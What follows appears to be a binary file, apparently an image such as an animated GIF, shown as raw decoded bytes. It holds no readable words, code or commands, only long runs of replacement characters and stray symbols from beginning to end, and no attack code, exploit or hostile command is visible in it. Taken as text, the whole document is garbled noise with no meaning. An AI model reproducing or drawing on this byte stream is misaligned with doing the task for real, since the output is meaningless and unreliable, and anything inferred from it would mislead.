a*�DV�1���QZ��Y��ʊ��tZ*��v +�fq�ѼƂX[��	�.����*����?�OEr	 ��Z'�:B�M���ɺ�;hF,�^��!hz�x=�(��Q�٩�G�3\����	��7X��������!Z��g|l���i��{{�{�gU��b�s�h��,g�� ʇW�`U��c��d��������}��!��aC�����N�l���1D�Qʂ�z���`��!�qe%;l��0 �`�3\�D׆�����j|���x�z���q ����a|`D<o&��p�'�,�5W�z�޳�P0��\��:�p�
����{sn��k�OAAAư�h�~�c�];��l/l��=x�q vm�:Ѡ	c*k����k�S�S&)"̖R�S7{V}|1{!L�fA\w�3�|�����[;�tѴ��a	\��,?X�s@�MZ�,��a��3�LЬ������1�I�a
���!ca��̂M���X�t<E��]|D�0M�Y����[,��Ś'>J�o�& 7pP�$�a�"u���Р�׼ʤCj��gL�bJ��O�ٳ�.����N&��+�6�I[Թi�����dxH��C�o"3G�|�����jq��$�d��L���C7�������]��M~%�AI�!��42� 7E���KA����O����4��`�l nذ�l�`��)�P��\�^�=L�d#���9�&�">�8y��]m�
qsV����x|"{^s�1W�dEċH����̠���i�0߶�\��g#���@2�tls\+:QإA�,��H���q�q0Fi�dax0�R<>���{s����mJ}�i^�Hޙ!Ad`xؐdS�f7ո��w=�4�K�m�BoJ z~�������{U�"�����"��a�v>�&0��p,���-��y:����1��@0ȊH��޾ۦ^�Ɩ'���x���;EOF[O�^=�W��A`m�^��2��ő⸍�l��|��A�1��&���h�		�M���<����難D����^s�q�����7��$��	�����4��L�zL���%&�>�j}�Wƀ�f���Ί����S'�DA�g;��F79*�󺖬]��򼾎�KOK]ǐ���O?�T��?x�gS��,���Ѱ��C%Uڷ\�fj/�Ǡ�G�7ư!�6N;f�d0.:�n�$#�UF��Z�c�إoxyF� �O(sN��Fo�d "������N�� 跿��:�{���`�e���h7�UI�%��+���^�s=L$e�:>����Ê�d����Wċ���_�#��z�b��m���n���^پ�n�^��z99O���AP�A�	dذ᱃�N�XѢCe�)���2���H���r��ړ�/5���!;�(/��	ћ2c!uR$s�@�U�Ҍ13$M��H�(�@	�q+V�Y�ƴbP��Ȍ C�Ŝƀ
E�v"���V!"�[�Â���¨�����D�=b4�0'݆l�
i��e�x��cs����8�v��a��g��x��?(aGA�6�d�����!7�=���l���(y��g���O�rU����-�ս�㉿�q˞*ǆd���4�ԓcQ�"u�4�A����r	��[��2O��&TP ���F8e�;���`*�9?�N�蟅(�H�sV���C�x0PG���!Pbz���(�"�	}o����=�P��C蘢�:�@N@ ,zq����fE�jFG��G�l��x�`���dҡ�����!�,�cƂC��H5�� �h^DI �� �!�$�����64�M�x)�%Lz�0S�;kK�O��n=�<�`��8Pm)c�b� ���� �F	R��Ra3�t�� ��!y�F��V	��-\��ܳ����7ö@4:_�9�؈��h���}+�Ԅ`�΃0�`�a���� 9�2�%����5����q�0>>H=�F��^�'�s;��`����ۃ�`�	�.��;��CϢsQz�!ႍ����6e�Y�"Qy�y �v�S��E�f�6��ߺ�9��8��$D>Hm�ڋ�(�{i�ObġjGu"k��{zB��G� ��j
Lג�P l�I
Y��żn��=pԂ_�٢����T��SSG`�E�
*��,n�����b8��*��	� �ii��ѩuȍ��(p�QȌ��/p�)�'���#�D���5��BB}�cH�Z����=�-��n�KY���@���� -�9��2�T�x��Cf0%@	��x �3��y1Xp�?��ns�R�B�f��"H�!��^d��;�Vx����|C��?�%�pC9���4�Ѐ>:�iHC�E�}�A7��������C�QX<����� 9�	�1#����s����?6	H�u�KD��>�T"�gH��@~�hH@  !�
 � ,    � �  � y�0ᤠ��:1�C��+�H�ABŊ3Z�xq"�-܀@�E�!yR�h�e�$8�I��C8p�SC̟@���3�|��	�4B�O�昚��N�j�� kW_�f��#B�y+�H�ؑ�[p�v���CP���e�Ce����4jt$ɢFC(��G���T�캀�XΟ�2���˗3j7�͈��\���\�"� (W�e	�'Q�3��`�1d�@��"ϼ�//c�\��A���V�Jv@�3M��f����r`���޼(������➿��T|���1���RLa�TfQ倕g�5��v�0�iI@!ym��z|q���H��+���n/9�_Q�P��_O���d��u�S�YN���Y��E\�Uh��q���a���$C��W�3�X�@��ߌD��r��S�x���i�vvf�X1\��EQ�N�š���
���{�ě�a�h �v&r��8 y��&�r��T��ٞ��ED������bX�y�������F� �Gy��R}a�d�N0y��L��0�P���(U�V��j�Yip��qI�x�i4Q��{���Ak �ȇ?��^���%T�2vT�h>V�H�:��=^�0`��m��-��]C�k(���lZh��%���O�3��1�E�J-�0����S�|�q�-|Y�$���S'��B8<T�Ƨ	�h��X���
\a����3̀�Kp	ͽ��p;��r���p2�bF���I��P�h\.j�RJ �4а��[c��z?�Xv%,�o�t)1�n�VX�v�,�`4���}�	��s��[�t�(i�i�q	�?y�[��&��2�z,�@6�[�{�
x�Q���K��8��ǔC�y����ǩ=���Da-� o��v�*Jd���K8�&$Gl� �\c� �P6�Šl����D1�i/9�Yrө�A�2��H�����n{��ߐpb-(	�� ���%Ԑ�6��rH�hD�X���p !�C�Kl��&
�R;�Y�Vh�}pR_�J5��$�E��dd�yX�D06�Q�7\��
x����R��f!,�f]�*X��{S)���'�(9�bшvB��,�� ��ѕK�@/�����'<!#*S��H��Kh#6D0�а�4�^A���n$��V�06�&
ƺ�D�)�IN��-�a V�G8��m.@��$��%�K"g�D$@a�'�ҝ��,A�Tڰ��\#-}��]�6� _R�HB��$/��A�G��@rTZ�� �(;k=,�h8���pң(H��d�sJ B�8���ҥ#p����Ѐ��4�,��K3n�IC�13����$��K�2A�̦�͙鋀D�4U��IX��4�M,�����7ŉ�H�!VT�)ܠ�vV��O���y�5`��P�1���c`#*X�3'A����s�1��ě�fF%�O�I�H84��@D�׷K:A�[��W;#�n~���0H�%a`�l�K_* K�`C��P�n�Wc��k�F3>t ��k]'�C0���L���u.qj��M7&фf�WՉ�ɋX� d�p�֫��(G��ѐ��@+� �X��ou�<U@���@He^{��c#H0�>�.��%��smV�dB��0�p2Ib8��؁T�I���$�,H�V�����ث2�L�xmD\eKG��{V3��2�1`e�4�\c#�C�|���ʄ�7&��6:h�v�e.kW�ޕ�w'�'t@�*��h��^mrs��&0��۞���B��g���sh�;��f�uf����f��mp^�a���~bu/���9��=聈G\��VT&<83y�;^7��Z�G��*c{��J�%RF-a	��)<UICK� �.%��\EG��� #!=��JP�X��&B�ۍ��T�8���U�����RO2�V!�ǫ�W��+�7������~�����w��Le5�Q���U��>�
�8ؓ�E"tٟHj����nBDᖈ*��XvPQ�A�������{������9�X_�$�H�%���JW���P엲�y�@5Md��6�1�} +-9l�jΠ
�$��y�����k�v�/�'tsy��-�U��曧����y������
��|]@�iM�0]岗M�&�Z?��\�K�Ge�%��Ȑ���p��T �rC������٣�JԳh�7�xв�*D�Rrk����E�������g�.2(��`C�k{ c��4��B��˸���dB��0z	BP,�<��lw�&��7��wy�������%�rx�e8��6��8Ws[��WрE�W"`Ǡh�pڗ`��z(��'"T("S2��}��5ذ��%To�zu�e�EՒY�w<�b��^5 X�`xs�k�u(?��' 1���_�w["k�W#�V��f��[�\�}k 6�wRp	�v	�Â��O��W4<c yS�F4u�b�ǃ@ZN�)|�U@���%k��
(%Z�
e�("���t�6��kd�u���hI�G_�d��k�zB�z�cCw[�5��-Pq�; j�b*�j=ȃ��{P&�A��Xhqk��;�ȄLv	�G�"�`U}V	���#���������G��k+3]S2�GG�wp� w-T�>6�wR�&��}���{�H|0EXU G�ڶk�'%�����CK����
�����d}�٘d�G�W/�pl�5��56�S��Ws�	�e��f:��8׃^��g�3M����X"C�Ƹ$)��}��(]�lp �"	��
�G��ڗ�ࠍ�K� DISηz�CC�8�P�i3���e#6Q�{�X^Y1 ��f�|�������.f��r����V�]�K9��
K锉���ul���~��WCsx��I@t}/�u� ~�5��v�7�Y�ؖ��u��v���=BH��0	��B����������0� ��
�)�f`f���ǀy�执X/�CDY2��xK���W�@Cy�a=2Bgi{hf@�2��2^�U����Y������0�	��� Jy
͙�Fm�	��ц��ǝ^����@���̀���/hK��@!;RŞ���`S5�IT*�3>����� �|�|?�6�y�9�����hH����f�`�r *�h��Y#x�G��h��y/HKx�2"M)�I��9'��aRfM�Ms;@����8� �0N�}HٜlNy��r�u���u@	X�e���C[ڡ�%\S��@��05QD�����{^��X-Qa�A��w���0g<9vv�K}j!dC/�}U:\��נ�І������}]g<TC6T�h`����"Щ�39�*X�*���.)x&�aS��2���Uݚ|��U� 0	��.Gg=}�K,�8�K����u���J���t$���u�@��
����7�ky�+�á-�a����,�r��:	9�r��
`7�j���]�+��I�E	9	�Fm��� �b��p�y�ʮ��*V�j�
gs*�53�:�81�t��0�+ �wD,۲�B6��J6���(V�}bx<�D��h`�	�z�G��3&�J�L�b��)	E	� �i��,.� �[���"(m�b��-�u��~����*��'�[�p|��ۉƪu�Ec��dQM��s��+���L�2�F  �0��.hu��R��*"��2m]ǔ����]�F��'uo�W��hp� ���hK�4V�$��MÁ-�����FEV+0k�`��p
J)	� 	��9l!+Ƌ��2˫����9R��`����p��p �x�y}>��k�afgR.q,�+�<s�s9 �1���` Gpp�8l�:l �1�*�@��ĥ�Iv� �P Hl��RհFҙ(�pwK��G�1A�Q�s -a�Ծ/�f�8sa�`��0�WP�t\�W` �5+��x���2�C,��Fh� ��I<
�
,�W��K� ���vQ�[��'���[r�ƨf}������0������G��%@�K�+�`6��l�\��IlJ��,��ĉ�yaY�W�g��>��f��K��-!T�+�&`�@�P6<ǰ|֐�<�aK�QR�BD��}�G|��L�P� �l��l�&�`%�@�L`y�K Y��=��&����%�X��8p�.�� m��l�#-�=��+"�����5�)�0-�I�\����}"��R,����&9�#'��L�G},2��\i��2�;����@�� pŀ����m��Q�fC���d.h���օ�r�χ|�����Щ{M��v��L��4��.�!�\�#,|��
:��{.0x�[=��F�a;fӹ\3��)h)�����֏�1��J��U(��pГ�Wx`�X.�+*,A�M�����L���4�	q�խ�Z�� ��pǳ\և��ӫiM���հL �����o��l�����]G?\{\� �i�%y��Q��P����9��-���ʯ� xp�|�$]��.�
�n�2/���Z����r�r��m���WHK"��W�uTl�V7����C��~�|A��q�������F��� ����֐����` �`m���a6��5�u`^��-Ѐπ�LpL���kz�h\���i߾�W��ܓ0 n�|�0�U)6c����\a���ְ�pxp�>�Š�"�9u��R��#�9ۡ�X�"`L�d�&~�(�ʀ`4��_X���uŊy{e�'9���J��r��jc��N�E��*��P�w���@���.p�av�r(��9�j���۶T����`�ˀ˰�~���!���Õ(2����W�I�%j�;��ǔj�5,`�mp�F��G]��n@�GP��=���ʒ.	���ʲ�P�m�X�[Gd�e�*_����`������h��	Ī����d2]�������H�
/%��N��H�L_�0�o�w,�.����P ��������4Pp�.�p�i����+ ��fа���϶W�eKsh	+t�S��9��psm0H_�X=��A%p�R���V%���p�G0N.���`w,˚nm�7(�L_,C��3���p�P��p��)`�`d@�ư{E�7�[�{�0�uK�m�� �YN��9� ����m �M����N���V\P=PB0՗���\�p�<(` _��G$`��D��h"F(����C�DDa!�e�lH�!�80c捙2c��5S!`��l�3V�ZMl͖lRe+��p"�C�9���bL�U��Q�]�b=�V)Q�X	.�z��uO�bGLÃ�9<�+F��?�����~�+��4�����C(�`k�b�ƍ<���A�ތ�9��4��ɭ�2e#D`��DI��Kg�Y��9B�hʢ��6U*���չWqA�~咵
(\��V����1���w/���.�CˁM	�U�dd#FT�bY�e�6���P"c�fh�d�V��&���-��bθddp����:.�*p�.�c�E��:������K��l0���A��r 
>���'�ᠿ�4����@��2L+��5T�	2�AɌ�h�В3$�g�<(��40�æ�c���ԫǊ����	�gQF���=�d��h=DO�f���a���/��� �S9�Iϴ��cȈF !,AB�ͨI�hjSa	7$��{4�` 4Hj��b�)���B��j��*�n�_rhk���5G.�5�<�|�t=��%Dx���Z���$Y��W؂��h�\�PBL֚qM�	6�M,���Z:�V�,�\�
-!�0�k��nf�����(ՋGN�M���� UT�@*�3+S EJ�II�H�̚n=�@��)_����hT�V 
����	;�r��*�J+���o������Q�#��F�K~P��/�J<�M�h��I,�L�$!b��:�$3�9��hT������ n >��`�TA-Z�C�dȁ��B��0�+ト1���E�bƑyz
jn�b�uv��x���0N���!��P@F�:}�D%	4�;O�t!�h�%�B6��8�h`lʕ*va��` �	>��,''Ӗ��U�:�@..��8<H�.�PE��S���^���y~  e��I���G b�WY :�a�p?�EC-hA�g6D�{�(���͡(M	Q���F@�,�`1��.X�:�pE\�qF4�1R���=L�.y]�q��T^P(T�JV���+��3�3 A+X�~-P�*V�DZ���T�,��',��"���<��BtdT�0jEef��r䲶\B��#O/�[�%/����+=�#�`��ƙL� �˄��'�c���D��V,���&Aa�� ���� x! e�1�!��%��t�JAJ��B8�E��
�g?���R/�!L
�x���HP=��.�1�B2)�LeV���!3F !�j�-P�8�`5�-��B��<x���������,�.x���+R |�]����Pq��-�l8i�ϕ��Cd���2[� � b,�H�`�L,�4���,A�<�f��)n���`%��@�V4��ۑFZ^V�Eo��X���BZ.U�u�����o�K
ɪ��aj��\�MR���6� *H�ZKg��f�\��0�s��ܸ��O�0�������r��p��A!@���GD��k
� 4�I�Z�fL�e�?[]f����u��ԟ Tz�'�A�UMѹ���@�]����� w+ �8�`���wk FLJ/�lR9l��'/EJ�D��$�8�O��=n�2[��n����a�%]-d�V6���-�*h:��e�@�yK�@9�0@��q�#pP�����bTU���{�@���#���%2!��;�4gB�I´0��Le�����B0_%d��c+���I �̶E2��.`�d�z�ɎpX�J� �͇ҦɂZ�z�˺R�f2��ހ��n�Y�Ri´R2=��L��&�3^�gFz5�կ~��_@3��̙��Ή4�R�*�8.��T�*a��c�K-�v��]�����q�T�JJ����:�^���Υ��&��!�Iyi���6hbz5J8�$B��!�@ڧ�G��((B� Ѓ]�C��`�;ۉK�26Ȟ�]�%�rN��A?���
i��pVƚ�u0;봛�W ����@� Wx�g�YD��XARM��
t�v���=0��6Ҏ�Q��ˋl�Py�v]��W2��Hb�|��#��j�D��j��0���	q}  �A&�a7}58��H�����ת8<}�5��m�F1�J�X�y it��#YNwG�{q _������/&-����c���Q��`#�����A�� h�, ��FW��*���F�\7��7��Q�(G9�]�l�Q���+�,������
���N��x��!2�6{��Q��(���3���G�9f <���Ӏ:�>�U��Y���K�d��F�0�x����+5H���C�0k+�q�����	�A�5Y:!����=�R"2 3 �d@���R�ª��[$�I�DB���@�	�tт�b�ɫ�X�5���
��Sʺ��b��A�,��C
`��:�p���KH� ���(@$hZ�9 3ᜢ&S�*��aZ��۵���� �>��Ih9-@�����ʣ��R�O:� �G����0]��	���`��� ,<��K� ;I��9#D9�
�1�@�EL�:�H�(��	�5+Y�٣a�5��hZ�/� >�38�ȃI8- �U|E4TC�� [��C�ꨀ
�w�4=��#Ѓҋ�{?s��P�`��[��/h��� KX��"(�����F�`+Z�(�x��%`��aң:s�G�!�9h	�Ӏw��$
�HE5D�4Tó�M��(�n�"?輊��,� )(G�rps�:�)�bx �P0�7)D��H%(Ĵ�H� ^R������P�%���0)<+�9��R�(-��c8�r�6�->�ܢ)��0IâDU�B�@��T�']\�Ёq�ˑ��w����H�Y"�Kg<���h�d��\�`��%2v@	�`���|ی�ȵ�Є4<"[x��� �
_��TD5D�Y�L$�K ؁�8���T�
?Hh
�� �'<���1�� �/А��H�M��<����R%�����1���#��a�d�Ń�����?��P�ԂM�����L�j��-V��+�Jk��{��q����$7Ђ��Q��5ؕaK6�ܟ�P�c`M���N�7��pL��r �$<8����ƫ�Ƌ�<�Zl����H��G�X5�~��7�6l�
����;���<p;�'Tqj�L-��$GRCi�4�K%P�Mد ���XUY�+!N�H�#	���i�5� "r �%1���5]�K(@-Ѐ�?�"~�~�w���0�2����S
8�A݅A�����Mȍ���M��@�d���I�8�p������#�ӣ�0�� �㒰Y�5-'���"��I��Y�-(�YŁ[��[�
P���Y@�_D�?mV@uG9T�C�Q���Aӯd�K�����ܜ��|�[s��PWPΚ�
��*'�m�؄{��Ϝ�0�QbJ��S0@y��o�2=�6�Lڎ�O�m�k� �!P��MX���֍UPP��a+l��`�����������;�J6%�/0�!`���������Q�_�2������2ꠓ!R.
Tȁ8	����B�-K��Kp�%X�?X���ظ\;�Vjl�M� �`J&�8Y��	�*̜\5�[�t����[z���Ȟt���Ȃe�.�b�`0*Cڤ���6������YY�-hU�9hI2�]Ux�eȉh�(�x�c�<�,&q�,�(�M	���4^�-'�ձB<޼x�u� 5(�,���y���
�eXƃڝ��O7�����M��?x�'Hߺ= -0;X��&�2l8@�� Q/qDYWa1B��+�4��-`y5T]�Q�
Ȃ���~��0���X�d=q���b���0�፸zG�r����#)]HE�%�WI��s�]��V�]�ӪA�M��8$Ә<�42��Y��2���<��	
�~?P�۸bF]���?<p�.K8��_��]h�� $XB]#�;�h`�����`���
�L�"^�j��D6`z%S!�奔4�X����
@I�+X��r�Ks�H�r&gN
'T�����
�9��H���B6Y�`�� zDn��0W	��3fҜB�_���`k��E���΃OY�T���ݲ� X5����"鐅�1�+���	��),��Q'q��S&��Z� �_I��5h�h��EIlh�jh2�,�3���R�!�F�\n6У�G#�Yz}��8Ÿ��w��P���l>��\�4�2,WXGQd2������$�Xc�;+��Je�f������ΪZ˳�M�1�C:�3T�4��*'K��z9��u�+v:��2���ғn�l�6n�Ae�>�EQ�k��p�ie��!�[L
7�X��K�m�R�[�W��JY�����`�O8A��W-02Kr�>��4����H�8�yތ�4�6��㲴P�>��ViP�ToLz��H_d�<�7��8��VW��&�3�NA.Z)�dc������8و�?�N[�
8��x� h���<�d	+�նm3,
0��~��q�~k�������o�7��J��Bn�� �¾(��B�dl��4-���I�j����X����
���s�����w����J��.Fe��@�� x�'Џ	�q���p�k���(��e1�n@r�Ė������EL$��U�
��?� �������p�	,�J,�6�>�p�5��s;�9Xa/U��?�5[��r����B��ݸEnѩ	2(�<���F��8N�P�r�+�r�~HO���	#�Z�J��=.e�Q~q��s���5`%�oz)Х��7@���P��c�8pr��BN�E$�*[
�e��?�mQ��	���
�=�����C�l�4�ː��P�>�f2x��X�w���p�������ڡ��s�QQv�}꒜^ �Qx����Hzrޭ
���'�=��C���7�8;ytO�P�qZw��!�xw��za��h��a��!�� �����y�wjx�X�s��Oz�_r�ٞXA�2A���P��y ��d��%(gx������@��g�F�x�G�]����س��!嫉m������kh��@^b-����0��.�e �p�<~@�
����JW����kHH�2��so���|��qq���.{�������?�с�?3蜀��m��_9�Nh�dp �c#�(!�2e*��Ď'NtW���b��H�gZ1k(\�h�d�p��aG˗1M�4�䦓�<4h��D��hlT�8��M7!�2uCC�e̪1�P�֫X�qkf��6fq�r��Z�d����F��1b�0#�Lԁ#�2t���A�.�Ţ��ź�p�"�iV��s�2f�W�P���eL0k��y�%�K�D���%n@���t�S����J���{�x+ٴ� �Y{�X�fqQ$�XT��gWƣB	.(�k�W��c<�ճ_龽�`��A��M��s�XB�u\F!1�mK���O#T�P5TQ�[Vd���5iy��7i1��s̀�̄��� ~�UЉ(v7`���;%T�C	��,�٣�
�P ��H�)�"�  ��}��&~��d�M�m�Qk 1Km��T|1��̂beƄ��A%ʩ��1�s͇ N׌1'��PB@��N��wRhTE�p!c��d� ؓ�&��&�l�)��B�/�%�8�0�
}X��\1h���v��`s�g�epczs�+j6�y��q�y�o	`�C��^v����C~D	j��E=�)��R:�&�
�.��;/K�	O�@���1GB02�@�m|�
�n�j����z��;�Ȃ�1��I��|�ʰ���mb]|[BFe!�c	�������Q9���kp�%�%X"�&�-�� kT�ӗT
��!��}`���誜{��5�<�7�(+gs�t��!o�����C�f�Y�N��O	����`�Zk4��Z3:�kD	���=ö�K�0�OI��
�B�PZvumlZĆMF42���f�y�
lh}V^���'�"d;Q��D�����!H�P8P�b�1��7�
�g�q��[.�
�n뻖lB�1@텝�l�~گw�1�ܜ��1܀���1�g����%���M"'1�8�A�~��[&1��f�/�@Ezǘ6�q�m� ���f��qC�� �ೞ 	H����#Ch�A�"��8֌�1k�3�s��a;zJ�A�e���;������=��%����	�x��=!C�""8̨�2�Q�$�^�P�3�!� �"��D��NdP[w"��-�0[j�5�dZЂ��Ń��`
Y�az���U�� w�/Vk�K�N)�c �����<�!��l�r��#�;�rN�dt��_�m�b�t�ī\1$O��s|�A�k[1W���xkQ7R
�|q!�����ubZ#X�;w)D6#����B�h��9�(� ����t�' n�I*�T��8@'¨⸈D��w��<��ϒLP9
�����.��C��L�?w���'?�W� �sNu�}x�?ՐA�\�q�q !cr����>hte*3�I���q�H�+D#�(��	��Y�zVP��A,�miC���]�k�h�8B�@ Fu%8�Q�>�m�LV�@����I*MY$��"���
~0��M��`8Q&0
&%9S;
p��Xk5,P������m3هț�Ҟl8�.�FF���=��9��ϡʵ�cӮz���Nf.�xb�Ϻv(DI�@N�Z���=oj-���ƶ��=+f+_ڒIdhYgM�;��.�8�Q�X ��df��r;�B�Q��1tR��0}�p���	{&&0�yM�^��V����kכ^������/[�Z߆�5-��i4������9=��Z�+�����nv����:yv)S�3/M�A�^P���-��+^����l��+_�ҘO/�1����c�M��76�Y t~�Y�F�h���2<#e*+:44!���E|Qˣ �I�,f�����}/F�\�	�*%ݱ�d;
񆽜^��| a�m���m�LC���a���+l���dcJ�z���_��j=�b5×*R��Uhk�ґ���_���ȡ��:@�Nt҇;��TA����E{Uш��	*]��T��.�6=��w�&3|�|Vl3��J�aSl���`�K�N(��$�?��qDY'ܥ7�K�Y��	@H)��~�Y��q�	.��w�ek�^_%пE����O{��#�p_#L~�6(M�'���,�#:�(�|��]Q}q���ЬiN�]������ퟫ���Y�Q��M�q�{:u�2���gS�g��m9���P�7�A:����b��������C;��޲���2�W�[�U}�ߒ�g�zO�J``1Xù�³��Rրw��y��C��<�v����)���⳦y�p:��~z�;���Vc@��3B�� ����J������O�V_�S钼��z�g���Dí�Ul����B|�S�V�Tϡ���Q���ma�걞��J��H ��`��1�`��1�� ^��_��Hʅ������D$� k,� F�n<�Q����[�3��0 N�����p��u�� B@֞�՞n`���������O����������!D��EA��!��0��@�;1DK5U|1#�U#E�=H���,MB %V�� �a�l"�u`$L%l �[��`��`������P��%4���I�DQP�,#�S�dPk�p͂��$f�T"%bb������!��}�� ���W����~� ��Q6��`:z���E=�#�1�EB��	ڡ]:�����#2�$V�`�,(�X�% ��D�������?�����������LN�dG��I�F����P����>�c:�a-�pi	�^�i���$ �@O��Lj	D���`��?^�hc*�̣t�G
�a���1 H?H.i	�I�d��dLʚ3B�0.�Z"(���O��\�P_9MJd\B��eV$��_h@���`�ˣf$E�`MK-���Ee����3e3�[_�eI�EO�
��z�Rb[��O�����=�]�l�R��% !�
 � ,    � �  � �9�G����*\Ȱ�Ç#J$�#�?�N�ȱc��@.4��c�#��X��M����_� s����	A��1�f��"�h��?�@�&��p^�Wj 8@�Ȃ$�&��G%F��tՉƌ��:�A�X$'4J�EĮb~-�R)�_���4�O��Nxi�
�~9�:�"H>�
ST<��K��@~�6�d�Έ}�O � ����f���;��DR�2�Ԩ�e�i����C�c�S�]a��G�԰��\��M��ז/	*o��q��
iׅ��%���_9� Bp�!��?�GQ
���|���B�U��*��Uf)�PI!2�Յ�tzE��@��� �D���
J�("B��p��c��ǐ�m�
I@�B��eԁ�ԞB*t�?��b9@�Hl)�k51D��mB���E�iWP]�&�@��З[)јf��P 0��[��C�Y�
P%4�`��m*B!�fD���_��C%��A��$Ct.����P�e
%w�i�H�d�B��jp��(�A^Z�䒳H�ِy��P$���E2gB�bM4��cgC�w�A��O�~z��D�UW�N���Z�EPAB4�Wm�5�Ql6���?�䉄�Tjª,64�&ޒ�"A!�0H�&|Q�� D�����D������i�P������%���QuL-k��4�2<ԁr�4D1��}�@mAG��C�={P� 9�&�]�%���!Ru �0^T���^���4A��c���-B�
�xPn�Bɴ"d�HX�M��޾��C�`���� ���_;�ӢBGlAD�6�&�LŘrA�q�o�(�ش�P�L�AU�������K9+�:L0��}q�Afc������
�TA�6�'��P7W�[H�սؽ��K B'�zt@���R�mBi+�2�a��-�h�#�����MCJ��:�T�o0DXCp�3�%�v�+HǤ�Y�	# bB�f�;� �*XV¦�OKJ!���D� �ogQ�rd���q�!���	B��h��2��D����`A�1�!dyԉ�uF�"�9DFYd�bv��X��X#�S�HF�^��$����D	#��E?� �lD{�����C�@W��S��LJ%)�/�Q��j�$ D\��/���]b�<�a �K�B����1C�a�h� �A��+KLj%�l�Ep���� �l�$�K�d�y�%3�� S+�1�X��#dc�h��h��p	9����� 2\�A d&���)�sd��i@�|��T��
�q!
-H��D �X�J�/h�����p �S�R�&~� ����LIHe9�k��w,��=���*BV�O�q� 0���͂XB�eC46��L�J���fU��)Į��*P��L<��F���:�~"�Bַ>�֞�E�?:U�q"$�
;
�9��"pYDDk֍�Q>-W��Af�b"P��,q����F�PVa�I�(�����mhGۗ<��#4�XNBM�H�c�)B:ݟ2d�r�Bn�=�Du"�Ma�0.*�� 2HiJ�R1��9�C:qj!�X)�
��$k�(\�
���9iCx�W��]Hm	r�ha���,��LW�!��]#"����+��U"-h�����At|؂4c��`�A֠�s���!�R�d��d"�D�0�
 3��A~gW0����cn��24X��0uW�)�D4�f
9o\�"�E��AXֲpf �����ͱB�l4�x31Dv��XiHQ�B>��7Ybgbp
c���9���h���"ȡ�ad��.�P�s&�u���>�K�c���X���?Ě�&Ȩ���h5�Ͱf��q�f�c�_-nA|���9����PV��8�H�A¼�� �WK�&C�ѱc�1� F��s+g!�N�C���T�����y/DW�Z-B��]@|�'+k�B�5�$ܬA�rT�\��M8��2O�ш�B�skc�)�Yre�q��dK(8D@S�hA�$B�����e6x0�H׵����iB������#@3%��!`jk���9}����$)Wv&8�P~c?�L�zFyA��R��!<{�����-��8�����2QK�7B��� G�o#懴��� FQJ����!�O|�:�qz��Hߵ����!��Ď_���� ��@}�AQ�Ə����ʿ%F����-���%�s<�>!zR����!�
�B���|P�� �w&BD��}�
!A7͖&E}@� ��RBQ��G!d�~�G�`�@9	k��%[���W��-�� ��pߗ�0zhP�~р�7<�Eq�@�to�2N�7n| !Prscn�9�Q2�}�0�G������P��x�$o0ykk@�%�F�u'^��QsQ%�(�Q�L�Rx)�	�U�F#0Ɛm��- ��H-���� �MA(�[�T~��N����P�0�s�|�k3� ?������,S*bhsW��9�E�A(�ա��
�)����~A3h�po�Ё~KhT;x-t�	�h0%�'T1/��n��� �� 
�1�4}sT.�
��؃�2�$�O�ޗ�� �!`�P��ɰtAG���|��X�a.;�b��f��-�i �	�r����`�c�l`s�A�q�у�=c����L�Џ�x�%_?��aPGi��e
�� �0����:��B` �������D��ΐ@
�c�m��`��8y� 9�*��Y��!%3፺���3�� �P��`͐Z>eGd�1��d���7 qUc��!&a������[�� 9�tIȇ����k��ri��~P��s�R@�4��~9G`����].ǆ��@L����A�m5�H�/���F "�K[�Š� ��`��X{RO��9�H
��-Ղ04�R���i�H��lM�d�i�`bV5c��N�:�����@�x �!z� �1`	*�+� �,��1��Q[ C,ry<��!g�+�\kA,��ѡqa !:�Q���Xǣ|��(��� ��fz#��j�c90�_�2�g�������`�Ц�6�� 4� P0�sH�dC�ډ ��]!`2r%� ���a ��'w&�p1���'���`�1�2�d f�.�6��N��J�� �
�y�M}*���h�Ӏ�'���%r�*�q3�� ����BVJ���B?>�����2�T���@�kS�0�l�<��+�Y�/7c} XB�� ċ�B��1���
�7�B�k�^)�p	�� F*&�Кޗ������I|�t-Ȃ��%{~y�4��j�ƈ�n�,�`��B7u�����J�eBNZ�Ÿ�ډ��2� ���H���j}pCP|ߨj�e	J	� xJ:�KJ����X�����)��|*���	�	!�O�d$�k�/�%��%p�aᠸ1c��,�D�g3��)�Y�|�	R��;�u˂Q�8l�>�rP��IK@�'g��ɚ"� �{���`�ڙ	�7���sxׂ��6\���ֺ�8�+ C��d��(�Q؀ �`��k�S�2����! ���4�1w�xpb! B%�J�����X�S���S��4Ю�0<�)�,�{�0�-����a��~�{��kRh������#`���aM͠�S1�!A3�1	�Jc��c@qA�܉|y��t��ڙ�۪��g�Ѻ�˅���$��.��XP�ԱnԮư���� p��z��k/:��Pf��lV�l �� ��{KdS��RS	A��ق�z��;Ⱦ�E��`�����erc(u �P?j�)��! ��l��A͇����o+�qD��~\�vu,K������Ŵ�<<��*�,�YZ�a�"�-��ҮU�@+ZF�)���zV���O�ޛ|��`�s�iq k0	�f�Q���m���q�9|i�� |	Q��9;�e��������D��1�6a ��qn����\����T���ʫ�{ƻ��P`�R�û/^��B�״>�DR���0���i�|��Ϥh_�z���O�!�z�A��/�25�k@���G�=p�Q$rrc����p����YJQXƅ\�Yj�֌��k~�C��U'@�a2r����G1
���*I�F��|��n�;A��as-\�A��+ Xf�#?��ǣ	�t�gl�K;���q�C&�	�� 1 }�U��x���G�I�'���N;д�AP�a���z� ��%6Rяx���W�GT�JK���+����I-��ֽ�-�`�>��ժ�1?�Z���ɑ����Ϳ��|��|����#]0= v�+��3���ra��)����Q��aΔFj0ܠ��Zya��|eFd<E'*v[�)@�����͠v������{0Q��:F'�%o�����	� �`����Q�q�M$�Z̛�A�_e#�������|����-���SJ�!]NKe�  �}��z` ��=���r/�4`o_����	L������L?�c��N|!�@A4� � 2 P���l9��mO�Op4��'<u�
�On��|ʐJ�����|4F���Y%��q!�Mݬk�8Ь�109�!�n�d~��d/��ా��"�F�R&��2wX�0�;���2!ؐ)>�-Š���ޫ|Q9{X�{�N�炇G �$Dw�.���4~l� ʨ��h�-���z��\F�\p&ex@�:"!���6��֤�LX����݊��t�� �T�i8��rH��.B�qK��H�<��90�U"-����<�������"�����W��Tg��z��B���7��꽺����K~'���#��3���(�&:����)���9�w���=r#b_b�D+�0<�!r"Q�Q�����|�+�e����Q|=��"�z}N �[A���� � �m������̧?��a][�P|Zp#K -/,_"�G[��_��"�����͆��N;��D�	��C�F��������2!%10~�x��0��A�	
��&��q��OD�8j�����90;�L�h	�$�qp�	GČ��_��9u�Dl &����F�����B�
